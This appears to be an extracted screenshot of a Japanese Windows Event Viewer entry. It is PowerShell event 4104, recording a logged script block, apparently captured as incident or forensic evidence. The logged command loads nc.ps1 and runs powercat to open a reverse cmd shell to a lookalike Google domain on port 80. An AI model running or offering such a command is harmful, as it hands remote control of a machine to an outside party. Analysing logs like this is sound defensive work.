 Operational イベント数: 68
レベル 日付と時刻 ソース イベント ID タスクのカテゴリ
詳細 2018/05/11 10:01:24 PowerSh... 4104 リモート コマンドを実行します
イベント 4104, PowerShell (Microsoft-Windows-PowerShell)
全般 詳細
Scriptblock テキストを作成しています (1 個中 1 個目):
. "C:¥TMP¥nc.ps1";powercat -c www.googleaccountsservices.com -p 80 -t 2 -e cmd
ScriptBlock ID: 2b024082-8051-4354-af96-69395acdb6ac
パス: